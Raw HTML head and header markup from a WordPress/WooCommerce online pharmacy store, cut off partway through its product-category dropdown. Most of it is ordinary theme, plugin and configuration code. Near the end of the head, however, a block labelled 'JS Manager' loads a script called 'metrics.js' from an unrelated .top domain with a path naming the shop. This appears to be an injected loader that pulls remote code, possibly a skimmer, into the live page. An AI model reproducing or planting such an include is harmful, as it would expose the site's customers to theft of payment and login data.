ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10835-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"e34832afd7","order_nonce":"c511d6f3cd","product_edit_nonce":"eb1fef14cf","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"3a047bb8ed","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"off","product_inline_edit_nonce":"e04dcf8ad0","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"ec7d11d082","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"365b00d04b","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product_cat/447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
</head>
<body class="archive tax-product_cat term-glass-plastic-products term-447 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-archive-product matico-sidebar-left matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value=''>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
